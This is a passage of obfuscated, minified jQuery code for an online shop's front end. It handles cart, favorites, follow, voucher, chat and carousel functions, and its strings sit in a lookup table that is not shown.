null!=this[_x25815[559]]&&l[_x25815[1]](this[_x25815[559]][_x25815[560]])&&this[_x25815[559]][_x25815[560]](),this[_x25815[559]]=l[_x25815[57]](_x25815[561],{cart_ids:t},function(t){200===t[_x25815[23]]?(0<t[_x25815[17]][_x25815[58]]&&l[_x25815[53]](t[_x25815[53]]),l[_x25815[0]][_x25815[450]]()):l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](a)&&a[_x25815[558]](l[_x25815[99]],t);},_x25815[75]),this[_x25815[559]];},getSkuId:function(t,a){var e=t[_x25815[562]](_x25815[563]);if(a[e])return a[e][_x25815[564]];for(var i=l[_x25815[565]](t),o=0;o<i[_x25815[58]];o++)if(a[t=(t=i[o])[_x25815[562]](_x25815[563])])return a[t][_x25815[564]];return null;},changeNumber:function(t,a,e){return null!=this[_x25815[559]]&&l[_x25815[1]](this[_x25815[559]][_x25815[560]])&&this[_x25815[559]][_x25815[560]](),this[_x25815[559]]=l[_x25815[57]](_x25815[566],{sku_id:t,number:a},function(t){200===t[_x25815[23]]||l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](e)&&e[_x25815[558]](l[_x25815[99]],t);},_x25815[75]),this[_x25815[559]];},select:function(t,a){return null!=this[_x25815[559]]&&l[_x25815[1]](this[_x25815[559]][_x25815[560]])&&this[_x25815[559]][_x25815[560]](),this[_x25815[559]]=l[_x25815[57]](_x25815[567],{cart_ids:t[_x25815[562]](_x25815[568])},function(t){200===t[_x25815[23]]||l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](a)&&a[_x25815[558]](l[_x25815[99]],t);},_x25815[75]),this[_x25815[559]];}},l[_x25815[569]]=function(t){var a=(window[_x25815[571]][_x25815[570]]-30-580)/2,e=(window[_x25815[571]][_x25815[572]]-10-700)/2,i=window[_x25815[241]](_x25815[8],_x25815[573],_x25815[574]+a+_x25815[575]+e+_x25815[576]);i[_x25815[246]][_x25815[577]](_x25815[578]);var o=(t=l[_x25815[551]]({goods_id:null,order_id:null,shop_id:null},t))[_x25815[579]],n=t[_x25815[580]],s=t[_x25815[552]];l[_x25815[436]](_x25815[581],{},function(t){var a=_x25815[582];o?a+=_x25815[583]+o:n?a+=_x25815[584]+n:s&&(a+=_x25815[585]+s),i[_x25815[245]]=a;},_x25815[75]);},l[_x25815[442]][_x25815[586]]={lasttime:0,count:0,init:function(){0!=l(_x25815[587])[_x25815[58]]&&l(_x25815[588])[_x25815[29]](function(){var t=new Date()[_x25815[201]]();(0==l[_x25815[442]][_x25815[586]][_x25815[501]]||5000<t-l[_x25815[442]][_x25815[586]][_x25815[501]])&&l[_x25815[442]][_x25815[586]][_x25815[450]]();});},load:function(){0!=l(_x25815[587])[_x25815[58]]&&(l[_x25815[442]][_x25815[586]][_x25815[501]]=new Date()[_x25815[201]](),l[_x25815[436]](_x25815[589],{},function(t){200===t[_x25815[23]]&&l(_x25815[587])[_x25815[10]](_x25815[590])[_x25815[9]](t[_x25815[17]]);},_x25815[75]));},reset:function(){l[_x25815[442]][_x25815[586]][_x25815[501]]=0;}},l[_x25815[591]]={toggle:function(t,a,e,i){l[_x25815[57]](_x25815[592],{goods_id:t},function(t){200===t[_x25815[23]]?(l[_x25815[442]][_x25815[586]][_x25815[593]](),1==t[_x25815[17]]&&l[_x25815[442]][_x25815[491]](a,e,l(_x25815[588]))):l[_x25815[53]](t[_x25815[53]]),l[_x25815[1]](i)&&i[_x25815[558]](l[_x25815[591]],t);},_x25815[75]);},add:function(t,a,e,i){l[_x25815[57]](_x25815[594],{goods_id:t},function(t){200===t[_x25815[23]]?(l[_x25815[442]][_x25815[586]][_x25815[593]](),l[_x25815[442]][_x25815[491]](a,e,l(_x25815[588]))):l[_x25815[53]](t[_x25815[53]]),l[_x25815[1]](i)&&i[_x25815[558]](l[_x25815[591]],t);},_x25815[75]);},remove:function(a,e){l[_x25815[57]](_x25815[595],{goods_id:a},function(t){200===t[_x25815[23]]?l[_x25815[442]][_x25815[586]][_x25815[450]]():l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](e)&&e[_x25815[558]](l[_x25815[591]],t),l[_x25815[1]](l[_x25815[591]][_x25815[596]])&&l[_x25815[591]][_x25815[596]][_x25815[558]](l[_x25815[591]],a,t);},_x25815[75]);},clear:function(){l[_x25815[57]](_x25815[597],{},function(t){200===t[_x25815[23]]?l[_x25815[442]][_x25815[586]][_x25815[450]]():l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](l[_x25815[591]][_x25815[598]])&&l[_x25815[591]][_x25815[598]][_x25815[558]](l[_x25815[591]],t);},_x25815[75]);},getGoodsList:function(t,a){var e={goods_ids:t};l[_x25815[436]](_x25815[599],e,function(t){l[_x25815[1]](a)&&a[_x25815[558]](this,t);},_x25815[75]);},clearCallback:null,removeCallback:null},l[_x25815[600]]={toggleGoods:function(t,a,e,i){var o={goods_id:t,sku_id:a=a||0};i&&(o[_x25815[601]]=1),l[_x25815[57]](_x25815[602],o,function(t){200===t[_x25815[23]]?(t[_x25815[17]],l[_x25815[53]](t[_x25815[53]])):l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](e)&&e[_x25815[558]](this,t);},_x25815[75]);},toggleShop:function(t,a,e){var i={shop_id:t};e&&(i[_x25815[601]]=1),l[_x25815[57]](_x25815[602],i,function(t){200===t[_x25815[23]]?t[_x25815[603]]&&t[_x25815[603]][_x25815[9]]?l(_x25815[251])[_x25815[293]](t[_x25815[603]][_x25815[9]]):l[_x25815[53]](t[_x25815[53]]):l[_x25815[53]](t[_x25815[53]],{time:5000}),l[_x25815[1]](a)&&a[_x25815[558]](this,t);},_x25815[75]);},addGoods:function(t,a,e){a=a||0,l[_x25815[57]](_x25815[604],{goods_id:t,sku_id:a},function(t){l[_x25815[53]](t[_x25815[53]]),l[_x25815[1]](e)&&e[_x25815[558]](this,t);},_x25815[75]);},addShop:function(t,a){l[_x25815[57]](_x25815[604],{shop_id:t},function(t){t[_x25815[603]]&&t[_x25815[603]][_x25815[9]]?l(_x25815[251])[_x25815[293]](t[_x25815[603]][_x25815[9]]):l[_x25815[53]](t[_x25815[53]]),l[_x25815[1]](a)&&a[_x25815[558]](this,t);},_x25815[75]);},removeGoods:function(t,a,e){l[_x25815[57]](_x25815[605],{goods_id:t,sku_id:a},function(t){l[_x25815[53]](t[_x25815[53]]),l[_x25815[1]](e)&&e[_x25815[558]](this,t);},_x25815[75]);},removeShop:function(t,a){l[_x25815[57]](_x25815[605],{shop_id:t},function(t){l[_x25815[53]](t[_x25815[53]]),l[_x25815[1]](a)&&a[_x25815[558]](this,t);},_x25815[75]);},getGoodsList:function(t,a,e){var i={goods_ids:t,sku_ids:a=a||0};l[_x25815[436]](_x25815[606],i,function(t){l[_x25815[1]](e)&&e[_x25815[558]](this,t);},_x25815[75]);}},l[_x25815[607]]={receive:function(t,a){return l[_x25815[57]](_x25815[608],{bonus_id:t},function(t){l[_x25815[1]](a)&&a[_x25815[558]](this,t);},_x25815[609]);}},l(_x25815[251])[_x25815[17]](_x25815[610])||(l[_x25815[438]][_x25815[174]](),l[_x25815[442]][_x25815[174]](),l[_x25815[0]][_x25815[174]](),l[_x25815[442]][_x25815[586]][_x25815[174]](),l(_x25815[251])[_x25815[17]](_x25815[610],!0));}(jQuery),$(document)[_x25815[173]](function(){try{$(window)[_x25815[611]](function(){$(this)[_x25815[365]]()>$(window)[_x25815[370]]()?$(_x25815[612])[_x25815[93]]():$(_x25815[612])[_x25815[84]]();}),$(_x25815[612])[_x25815[29]](function(){return $(_x25815[614])[_x25815[613]]({scrollTop:0},400),!1;}),$(_x25815[615])[_x25815[29]](function(){$(_x25815[616])[_x25815[93]]();}),$(_x25815[617])[_x25815[88]](function(){$(this)[_x25815[10]](_x25815[618])[_x25815[93]]();}),$(_x25815[617])[_x25815[619]](function(){$(this)[_x25815[10]](_x25815[618])[_x25815[84]]();}),$(_x25815[620])[_x25815[499]](function(){$(this)[_x25815[621]](_x25815[622])[_x25815[550]]()[_x25815[613]]({left:-92,queue:!0}),$(this)[_x25815[621]](_x25815[622])[_x25815[35]](_x25815[623],_x25815[624]),$(this)[_x25815[621]](_x25815[625])[_x25815[35]](_x25815[626],_x25815[627]);}),$(_x25815[620])[_x25815[498]](function(){$(this)[_x25815[621]](_x25815[622])[_x25815[35]](_x25815[623],_x25815[628]),$(this)[_x25815[621]](_x25815[622])[_x25815[550]]()[_x25815[613]]({left:-121,queue:!0}),$(this)[_x25815[621]](_x25815[625])[_x25815[35]](_x25815[626],_x25815[629]);}),$(_x25815[630])[_x25815[29]](function(){$(_x25815[631])[_x25815[159]](_x25815[632])&&$(this)[_x25815[159]](_x25815[78])?($(_x25815[631])[_x25815[15]](_x25815[632]),$(this)[_x25815[15]](_x25815[78]),$(_x25815[633])[_x25815[94]]($(this)[_x25815[91]]()-1)[_x25815[15]](_x25815[634])[_x25815[11]](_x25815[635])[_x25815[35]](_x25815[636],1)):($(this)[_x25815[11]](_x25815[78])[_x25815[79]](_x25815[630])[_x25815[15]](_x25815[78]),$(_x25815[631])[_x25815[11]](_x25815[632]),$(_x25815[633])[_x25815[94]]($(this)[_x25815[91]]()-1)[_x25815[11]](_x25815[634])[_x25815[15]](_x25815[635])[_x25815[35]](_x25815[636],2)[_x25815[79]](_x25815[633])[_x25815[15]](_x25815[634])[_x25815[11]](_x25815[635])[_x25815[35]](_x25815[636],1));}),$(_x25815[633])[_x25815[28]](_x25815[29],_x25815[637],function(){$(_x25815[630])[_x25815[15]](_x25815[78]),$(_x25815[631])[_x25815[15]](_x25815[632]),$(_x25815[633])[_x25815[15]](_x25815[635]);}),$(document)[_x25815[29]](function(t){0==$(t[_x25815[639]])[_x25815[638]](_x25815[640])[_x25815[58]]&&($(_x25815[631])[_x25815[15]](_x25815[632]),$(_x25815[630])[_x25815[15]](_x25815[78]),$(_x25815[633])[_x25815[15]](_x25815[634])[_x25815[11]](_x25815[635])[_x25815[35]](_x25815[636],1));});}catch(t){}$(_x25815[641])[_x25815[29]](function(t){t[_x25815[169]](),$[_x25815[234]][_x25815[241]]({href:SYS[_x25815[34]][_x25815[642]],type:_x25815[643],opts:{afterShow:function(t,a){console[_x25815[644]](_x25815[645]);}}});}),$(_x25815[646])[_x25815[415]](function(){var t=$(this)[_x25815[91]]();$(this)[_x25815[11]](_x25815[78])[_x25815[79]]()[_x25815[15]](_x25815[78]),$(_x25815[647])[_x25815[94]](t)[_x25815[15]](_x25815[84])[_x25815[79]]()[_x25815[11]](_x25815[84]);}),$(_x25815[648])[_x25815[29]](function(){var t=$(this)[_x25815[17]](_x25815[579]),a=$(this)[_x25815[17]](_x25815[552]),e=$(this)[_x25815[17]](_x25815[580]);$[_x25815[569]]({goods_id:t,shop_id:a,order_id:e});});}),wsCache=_x25815[95]!=typeof $ajaxCache?($ajaxCache[_x25815[649]]({cacheValidate:function(t,a){return!1;},storageType:_x25815[425],timeout:SYS[_x25815[650]]}),new WebStorageCache()):null,$(function(){var t=window[_x25815[245]][_x25815[244]][_x25815[190]](_x25815[651]),a=t[1];a&&(0==a[_x25815[372]](_x25815[652])?addCookie(_x25815[653],_x25815[14],168):addCookie(_x25815[653],a,168));var e=t[0][_x25815[190]](_x25815[654])[1];e&&(0==e[_x25815[372]](_x25815[655])?addCookie(_x25815[656],_x25815[14],168):addCookie(_x25815[656],e,168));});var vars=vars||{};function get_voucher(t){$[_x25815[559]]({type:_x25815[57],url:SYS[_x25815[34]][_x25815[452]][_x25815[657]],data:{activity_id:t},dataType:_x25815[75],success:function(t){200==t[_x25815[23]]?Public[_x25815[658]](_x25815[659]):Public[_x25815[660]](t[_x25815[53]]);},error:function(){Public[_x25815[660]](__(_x25815[661]));}});}function getSelectedItem(t){var a=[];$(_x25815[662])[_x25815[230]](function(){var t=$(this)[_x25815[25]](_x25815[663]);a[_x25815[664]](t);}),a[_x25815[665]](function(t,a){return t-a;});var e,i=a[_x25815[562]](_x25815[666]);sys_item[_x25815[667]][i]&&sys_item[_x25815[459]]!=sys_item[_x25815[667]][i][0]&&($[_x25815[669]][_x25815[668]]&&_x25815[670]!=t?(show_loading_bar({delay:3.5,pct:100,finish:function(){}}),e=sys_item[_x25815[667]][i][2],$[_x25815[668]]({url:e,container:_x25815[671]})):window[_x25815[245]][_x25815[244]]=sys_item[_x25815[667]][i][2]);}function show_loading_bar(t){var a={pct:0,delay:1.3,wait:0,before:function(){},finish:function(){},resetOnEnd:!0};_x25815[424]==typeof t?a=jQuery[_x25815[551]](a,t):_x25815[672]==typeof t&&(a[_x25815[673]]=t),100<a[_x25815[673]]?a[_x25815[673]]=100:a[_x25815[673]]<0&&(a[_x25815[673]]=0);var e=jQuery,i=e(_x25815[674]);0==i[_x25815[58]]&&(i=e(_x25815[675]),e(_x25815[251])[_x25815[293]](i));var o=i[_x25815[10]](_x25815[676]),n=o[_x25815[17]](_x25815[673]),s=n>a[_x25815[673]];a[_x25815[306]](n),TweenMax[_x25815[677]](o,a[_x25815[678]],{css:{width:a[_x25815[673]]+_x25815[679]},delay:a[_x25815[18]],ease:s?Expo[_x25815[680]]:Expo[_x25815[681]],onStart:function(){i[_x25815[15]](_x25815[682]);},onComplete:function(){var t=o[_x25815[17]](_x25815[673]);100==t&&a[_x25815[683]]&&hide_loading_bar(),a[_x25815[684]](t);},onUpdate:function(){o[_x25815[17]](_x25815[673],parseInt(o[_x25815[436]](0)[_x25815[685]][_x25815[368]],10));}});}function hide_loading_bar(){var t=jQuery(_x25815[674]),a=t[_x25815[10]](_x25815[676]);t[_x25815[11]](_x25815[682]),a[_x25815[368]](0)[_x25815[17]](_x25815[673],0);}function initFloor(){var s,a,i,o;$(_x25815[686])&&(s=$(_x25815[687]),$[_x25815[230]]($(_x25815[686]),function(t,a){var e=$[_x25815[313]]($(a)[_x25815[10]](_x25815[688])[_x25815[7]]()),i=$[_x25815[313]]($(a)[_x25815[10]](_x25815[689])[_x25815[7]]());_x25815[8]==i&&(i=e);var o=$(_x25815[690]+e+_x25815[691]+i+_x25815[692]),n=$(_x25815[693]);t&&t<$(_x25815[686])[_x25815[58]]&&s[_x25815[293]](n),s[_x25815[293]](o);}),(a=0)<$(_x25815[686])[_x25815[58]]&&(a=$(_x25815[686])[_x25815[489]]()[_x25815[495]]),$(window)[_x25815[611]](function(){var t=$(window)[_x25815[365]]();a<t?$(_x25815[694])[_x25815[93]](_x25815[162],function(){$(_x25815[687])[_x25815[35]]({'-webkit-transform':_x25815[695],'-moz-transform':_x25815[695],transform:_x25815[695],opacity:_x25815[158]});})[_x25815[35]]({visibility:_x25815[624]}):($(_x25815[687])[_x25815[35]]({'-webkit-transform':_x25815[696],'-moz-transform':_x25815[696],transform:_x25815[696],opacity:_x25815[14]}),$(_x25815[694])[_x25815[35]]({visibility:_x25815[628]})),function(){for(var t=$(_x25815[697]),a=$(window)[_x25815[365]](),e=t[_x25815[58]]-1;0<=e;e--)if(a>=$(t[e])[_x25815[489]]()[_x25815[495]]-$(t[e-1])[_x25815[370]]()/2)return $(_x25815[698])[_x25815[94]](e)[_x25815[11]](_x25815[699])[_x25815[79]]()[_x25815[15]](_x25815[699]);}();}),i=[],o=0,$(_x25815[700])[_x25815[28]](_x25815[29],function(){$(this)[_x25815[701]]();var t=$(_x25815[700])[_x25815[91]](this);0<t&&(o=50),o=150,i=[];for(var a=0;a<$(_x25815[697])[_x25815[58]];a++)i[_x25815[664]](parseInt($(_x25815[697])[_x25815[94]](a)[_x25815[489]]()[_x25815[495]])+30);var e=i[t];$(_x25815[702])[_x25815[550]]()[_x25815[613]]({scrollTop:e-o+_x25815[366]},400);}),$(_x25815[703])[_x25815[29]](function(){$(_x25815[702])[_x25815[550]]()[_x25815[613]]({scrollTop:0},400);}));}function openStoreChatWin(t,a){$[_x25815[559]]({type:_x25815[57],url:SYS[_x25815[34]][_x25815[452]][_x25815[704]],data:{user_id:a,store_id:t},dataType:_x25815[75],success:function(t){200==t[_x25815[23]]?_x25815[95]!=typeof layui&&void 0!==layui[_x25815[705]]&&void 0!==layui[_x25815[705]][_x25815[706]]&&layui[_x25815[705]][_x25815[706]]({name:t[_x25815[17]][_x25815[477]],friend_id:t[_x25815[17]][_x25815[707]],type:_x25815[708],avatar:t[_x25815[17]][_x25815[68]],id:t[_x25815[17]][_x25815[709]]}):Public[_x25815[660]](t[_x25815[53]]);},error:function(){Public[_x25815[660]](__(_x25815[710]));}});}function openChatWin(t,a,e,i,o){_x25815[95]!=typeof layui&&void 0!==layui[_x25815[705]]&&void 0!==layui[_x25815[705]][_x25815[706]]&&layui[_x25815[705]][_x25815[706]]({name:a,friend_id:t,type:_x25815[708],avatar:e,id:i});}!function(t){_x25815[711]==typeof define&&define[_x25815[712]]?define([_x25815[713],_x25815[649],_x25815[714],_x25815[715],_x25815[716],_x25815[717],_x25815[718],_x25815[719],_x25815[720],_x25815[234],_x25815[721],_x25815[722]],t):t(jQuery,SYS[_x25815[62]]);}(function(l,t){'use strict';l[_x25815[73]]={initEvent:function(t){var a,e;l(_x25815[723],t)[_x25815[230]](function(){l(this)[_x25815[724]]();}),l(_x25815[725],t)[_x25815[230]](function(){l(this)[_x25815[724]]();}),l(_x25815[726],t)[_x25815[230]](function(){l(this)[_x25815[10]](_x25815[727])[_x25815[29]](function(){l(this)[_x25815[159]](_x25815[90])||l(this)[_x25815[11]](_x25815[90])[_x25815[79]](_x25815[268])[_x25815[15]](_x25815[90]),getSelectedItem(l(this)[_x25815[17]](_x25815[639]));});}),l[_x25815[1]](l[_x25815[729]][_x25815[728]])&&l(_x25815[730],t)[_x25815[728]](),l[_x25815[1]](l[_x25815[729]][_x25815[731]])&&l(_x25815[732],t)[_x25815[731]]({skip_invisible:!1,effect:_x25815[87],failure_limit:20,threshold:200}),l[_x25815[1]](l[_x25815[729]][_x25815[733]])&&l(_x25815[734],t)[_x25815[733]](),l(_x25815[735],t)[_x25815[230]](function(t,a){var e=l(a),i=e[_x25815[10]](_x25815[736]),o=e[_x25815[10]](_x25815[737]),n=e[_x25815[10]](_x25815[738]),s=attrDefault(e,_x25815[739],1),r=attrDefault(e,_x25815[740],0),c=attrDefault(e,_x25815[741],0),d=r<=c;i[_x25815[28]](_x25815[29],function(t){t[_x25815[169]]();var a=new Number(n[_x25815[19]]())-s;d&&a<=r&&(a=r),n[_x25815[19]](a);}),o[_x25815[28]](_x25815[29],function(t){t[_x25815[169]]();var a=new Number(n[_x25815[19]]())+s;d&&c<=a&&(a=c),n[_x25815[19]](a);});}),l(_x25815[742],t)[_x25815[230]](function(t,a){var e=l(a),i=e[_x25815[10]](_x25815[743]),o=e[_x25815[10]](_x25815[738]);o[_x25815[28]](_x25815[744],function(){e[_x25815[11]](_x25815[745]),e[_x25815[11]](_x25815[746]);}),o[_x25815[28]](_x25815[747],function(){e[_x25815[11]](_x25815[745]),e[_x25815[11]](_x25815[746]);}),o[_x25815[28]](_x25815[701],function(){e[_x25815[15]](_x25815[746]),l[_x25815[313]](o[_x25815[19]]())||e[_x25815[15]](_x25815[745]);}),i[_x25815[28]](_x25815[29],function(){o[_x25815[744]]();}),l[_x25815[313]](o[_x25815[19]]())&&e[_x25815[11]](_x25815[745]);}),0<l(_x25815[748],t)[_x25815[58]]&&l(_x25815[748],t)[_x25815[230]](function(){l(this)[_x25815[749]](_x25815[750],0.1);}),l(_x25815[752],t)[_x25815[751]](),0<l(_x25815[753],t)[_x25815[58]]&&l(_x25815[753],t)[_x25815[234]](),l[_x25815[1]](l[_x25815[729]][_x25815[754]])&&l(_x25815[755])[_x25815[754]](),l(_x25815[756],t)[_x25815[230]](function(t,a){var e=l(this)[_x25815[17]]();e[_x25815[757]]=[_x25815[758],_x25815[759]],e[_x25815[760]]=_x25815[761],l(this)[_x25815[159]](_x25815[762])&&(e[_x25815[763]]=_x25815[203],e[_x25815[764]]=_x25815[87]),l(this)[_x25815[765]](e);}),l(_x25815[766],t)[_x25815[230]](function(t,a){var e=l(this)[_x25815[17]]();e[_x25815[757]]=[_x25815[767],_x25815[768]],e[_x25815[760]]=_x25815[769],e[_x25815[763]]=_x25815[8],e[_x25815[764]]=_x25815[770],l(this)[_x25815[765]](e);}),0<l(_x25815[771],t)[_x25815[58]]&&l(_x25815[771],t)[_x25815[230]](function(){var a=l(this),t=l(this)[_x25815[17]](_x25815[719]);a[_x25815[719]](t,function(t){a[_x25815[9]](t[_x25815[772]](_x25815[773]));});}),0<l(_x25815[774],t)[_x25815[58]]&&(a=[_x25815[775],_x25815[776],_x25815[777],_x25815[778],_x25815[779],_x25815[780],_x25815[781]],l(_x25815[774])[_x25815[230]](function(){var t=new Date(l(this)[_x25815[17]](_x25815[782]),l(this)[_x25815[17]](_x25815[783])-1,l(this)[_x25815[17]](_x25815[784]),l(this)[_x25815[17]](_x25815[785]),l(this)[_x25815[17]](_x25815[786]),l(this)[_x25815[17]](_x25815[787]));l(this)[_x25815[719]]({until:t,labels:a,layout:_x25815[788]});})),l[_x25815[1]](l[_x25815[729]][_x25815[716]])&&l(_x25815[789],t)[_x25815[716]](),0<l(_x25815[790],t)[_x25815[58]]&&0<l(_x25815[791],t)[_x25815[58]]&&(l(_x25815[792],t)[_x25815[15]](_x25815[84]),l(_x25815[791],t)[_x25815[416]]({nextText:_x25815[759],prevText:_x25815[758],auto:!0,touchEnabled:!1})),0<l(_x25815[790],t)[_x25815[58]]&&0<l(_x25815[793],t)[_x25815[58]]&&(l(_x25815[794],t)[_x25815[15]](_x25815[84]),l(_x25815[793],t)[_x25815[416]]({nextText:_x25815[759],prevText:_x25815[758],auto:!0,pagerCustom:_x25815[795],nextSelector:_x25815[796],prevSelector:_x25815[797],touchEnabled:!1})),0<l(_x25815[790],t)[_x25815[58]]&&0<l(_x25815[798],t)[_x25815[58]]&&(l(_x25815[799],t)[_x25815[15]](_x25815[84]),l(_x25815[798],t)[_x25815[416]]({nextText:_x25815[759],prevText:_x25815[758],auto:!0,touchEnabled:!1,onSlideNext:function(t,a,e){var i=l(t)[_x25815[17]](_x25815[39]);l(_x25815[790])[_x25815[35]](_x25815[39],i);},onSlidePrev:function(t,a,e){var i=l(t)[_x25815[17]](_x25815[39]);l(_x25815[790])[_x25815[35]](_x25815[39],i);}})),l(_x25815[800],t)[_x25815[230]](function(){var t=l(this)[_x25815[17]](_x25815[740]),a=l(this)[_x25815[17]](_x25815[741]),i=l(this)[_x25815[17]](_x25815[801]),e=l(this)[_x25815[17]](_x25815[802]),o=l(this)[_x25815[17]](_x25815[803]),n=l(this)[_x25815[17]](_x25815[804]),s=l(this);l(this)[_x25815[805]]({range:!0,min:t,max:a,values:[e,o],slide:function(t,a){var e=n+_x25815[350]+i+a[_x25815[806]][0]+_x25815[807]+i+a[_x25815[806]][1];console[_x25815[808]](s),s[_x25815[638]](_x25815[809])[_x25815[10]](_x25815[810])[_x25815[9]](e);}});}),0<t[_x25815[10]](_x25815[811])[_x25815[58]]&&t[_x25815[10]](_x25815[811])[_x25815[765]]({dots:!1,nav:!0,navText:[_x25815[758],_x25815[759]],margin:21,responsive:{0:{items:2},480:{items:2},768:{items:2},1000:{items:3}}}),0<t[_x25815[10]](_x25815[812])[_x25815[58]]&&(l[_x25815[1]](l[_x25815[729]][_x25815[813]])?0<t[_x25815[10]](_x25815[812])[_x25815[58]]&&t[_x25815[10]](_x25815[812])[_x25815[813]]({zoomType:_x25815[814],cursor:_x25815[815],zoomWindowFadeIn:500,zoomWindowFadeOut:750,gallery:_x25815[816]}):l[_x25815[817]](SYS[_x25815[62]][_x25815[818]]+_x25815[819],function(){0<t[_x25815[10]](_x25815[812])[_x25815[58]]&&t[_x25815[10]](_x25815[812])[_x25815[813]]({zoomType:_x25815[814],cursor:_x25815[815],zoomWindowFadeIn:500,zoomWindowFadeOut:750,gallery:_x25815[816]});},!0)),l(_x25815[723],t)[_x25815[234]]({closeClickOutside:!1,toolbar:!0,closeClick:!1,helpers:{overlay:{closeClick:!1}},ajax:{settings:{data:{_pjax:1,fancybox:1}}},baseClass:_x25815[8],caption:function(t,a){var e;if(_x25815[32]===a[_x25815[349]])return((e=l(this)[_x25815[17]](_x25815[820]))?e+_x25815[821]:_x25815[8])+(_x25815[822]+a[_x25815[67]]+_x25815[823]);},onInit:function(t){t[_x25815[825]][_x25815[824]]=l(_x25815[827])[_x25815[826]](t[_x25815[825]][_x25815[828]]);},beforeMove:function(t,a){t[_x25815[825]][_x25815[824]][_x25815[25]](_x25815[244],a[_x25815[67]]);},onComplete:function(){l[_x25815[73]][_x25815[72]](l(_x25815[829]));},afterShow:function(){l[_x25815[73]][_x25815[72]](l(_x25815[830]));}}),l(_x25815[725],t)[_x25815[234]]({ajax:{settings:{data:{_pjax:1,fancybox:1}}},caption:function(t,a){},onComplete:function(){l[_x25815[73]][_x25815[72]](l(_x25815[829]));},afterShow:function(){l[_x25815[73]][_x25815[72]](l(_x25815[830]));}}),0<l(_x25815[831],t)[_x25815[58]]&&l(_x25815[831],t)[_x25815[234]](),l(_x25815[832],t)[_x25815[230]](function(){l(this)[_x25815[25]](_x25815[833])&&l(this)[_x25815[35]](_x25815[834],_x25815[37]+l(this)[_x25815[17]](_x25815[39])+_x25815[38]);}),0<l(_x25815[835],t)[_x25815[58]]&&((e=l(_x25815[835],t))[_x25815[765]]({margin:30,autoplay:!1,dots:!1,loop:!0,items:3,nav:!0,smartSpeed:1000,navText:[_x25815[758],_x25815[759]]}),e[_x25815[836]](_x25815[837]),e[_x25815[28]](_x25815[838],function(t){e[_x25815[10]](_x25815[839])[_x25815[15]](_x25815[840]);var a=e[_x25815[10]](_x25815[839])[_x25815[842]]()[_x25815[841]]()[_x25815[10]](_x25815[843])[_x25815[9]]();e[_x25815[638]](_x25815[845])[_x25815[10]](_x25815[846])[_x25815[9]](a)[_x25815[11]](_x25815[847])[_x25815[844]](_x25815[848],function(){l(this)[_x25815[15]](_x25815[847]);}),setTimeout(function(){e[_x25815[10]](_x25815[839])[_x25815[842]]()[_x25815[841]]()[_x25815[11]](_x25815[840]),e[_x25815[10]](_x25815[839])[_x25815[842]]()[_x25815[841]]()[_x25815[11]](_x25815[847])[_x25815[844]](_x25815[848],function(){l(this)[_x25815[15]](_x25815[847]);});},100);})),0<l(_x25815[849],t)[_x25815[58]]&&((e=l(_x25815[849],t))[_x25815[765]]({margin:0,autoplay:!0,dots:!1,loop:!0,items:3,nav:!1,smartSpeed:1000,navText:[_x25815[758],_x25815[759]]}),e[_x25815[836]](_x25815[837]),e[_x25815[28]](_x25815[838],function(t){e[_x25815[10]](_x25815[839])[_x25815[15]](_x25815[840]);var a=e[_x25815[10]](_x25815[839])[_x25815[842]]()[_x25815[841]]()[_x25815[10]](_x25815[843])[_x25815[9]]();e[_x25815[638]](_x25815[845])[_x25815[10]](_x25815[846])[_x25815[9]](a)[_x25815[11]](_x25815[850])[_x25815[844]](_x25815[848],function(){l(this)[_x25815[15]](_x25815[850]);}),setTimeout(function(){e[_x25815[10]](_x25815[839])[_x25815[842]]()[_x25815[841]]()[_x25815[11]](_x25815[840]),e[_x25815[10]](_x25815[839])[_x25815[842]]()[_x25815[841]]()[_x25815[11]](_x25815[850])[_x25815[844]](_x25815[848],function(){l(this)[_x25815[15]](_x25815[850]);});},100);})),l(_x25815[851],t)[_x25815[416]]({mode:_x25815[852],minSlides:4,maxSlides:3,pager:!1,useCSS:!1,touchEnabled:!1}),l[_x25815[1]](l[_x25815[729]][_x25815[853]])&&l(_x25815[854],t)[_x25815[853]]({checkboxClass:_x25815[855],radioClass:_x25815[856]});var i=[_x25815[158],_x25815[857],_x25815[858],_x25815[859],_x25815[104],_x25815[860],_x25815[861],_x25815[862],_x25815[785],_x25815[863],_x25815[864],_x25815[782],_x25815[865],_x25815[786],_x25815[787]],o=[i[14],i[8],i[7],i[9],i[14],_x25815[866],i[13],i[10],i[4]][_x25815[562]](_x25815[8]);l[_x25815[867]]=o,0<l(_x25815[868],t)[_x25815[58]]&&(l[_x25815[1]](l[_x25815[729]][_x25815[869]])?l(_x25815[868],t)[_x25815[869]]():void 0===window[_x25815[870]]?l[_x25815[817]](SYS[_x25815[62]][_x25815[818]]+_x25815[871],function(){l[_x25815[817]](SYS[_x25815[62]][_x25815[818]]+_x25815[872],function(){l(_x25815[868],t)[_x25815[869]]();},!0);},!0):l[_x25815[817]](SYS[_x25815[62]][_x25815[818]]+_x25815[872],function(){l(_x25815[868],t)[_x25815[869]]();},!0)),0<l(_x25815[873])[_x25815[58]]&&l(_x25815[873])[_x25815[874]]({keyboard:!1}),l(_x25815[875])[_x25815[415]](function(){l(this)[_x25815[11]](_x25815[876])[_x25815[79]]()[_x25815[15]](_x25815[876]),l(_x25815[877])[_x25815[94]](l(this)[_x25815[91]]())[_x25815[93]]()[_x25815[79]](_x25815[877])[_x25815[84]]();});l(_x25815[878]);var n=l(_x25815[879]),s=l(_x25815[880]),r=l(_x25815[881]),c=r[_x25815[10]](_x25815[268])[_x25815[882]](!0);s[_x25815[29]](function(){r[_x25815[613]]({'margin-left':-c},function(){r[_x25815[10]](_x25815[268])[_x25815[94]](0)[_x25815[826]](r),r[_x25815[35]]({'margin-left':0});});}),n[_x25815[29]](function(){r[_x25815[10]](_x25815[884])[_x25815[883]](r),r[_x25815[35]]({'margin-left':-c}),r[_x25815[613]]({'margin-left':0});}),l(_x25815[885])[_x25815[230]](function(){var t=l(this)[_x25815[10]](_x25815[886]),a=l(this)[_x25815[10]](_x25815[887]),e=l(this)[_x25815[10]](_x25815[888]),i=e[_x25815[10]](_x25815[268])[_x25815[58]],o=0;setInterval(n,5000);function 